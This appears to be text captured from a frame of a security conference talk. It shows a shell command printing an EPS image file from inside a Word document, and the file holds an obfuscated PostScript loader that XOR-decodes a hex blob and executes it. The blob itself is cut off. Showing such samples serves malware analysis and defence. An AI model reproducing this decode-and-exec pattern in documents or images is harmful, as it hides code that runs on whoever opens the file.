 Image.eps
NOW
MATTERS
#RSAC
$ cat word/media/image.eps
%!PS-Adobe-3.0
%%BoundingBox:   36   36  576  756
%%Page: 1 1
/A3{ token pop exch pop } def /A2
<c45d6491> def /A4{ /A1 exch def 0 1 A1
length 1 sub { /A5 exch def A1 A5 2 copy
get A2 A5 4 mod get xor put } for A1 } def
<bf7d4bd9a13112f...
...
...> A4 A3 exec quit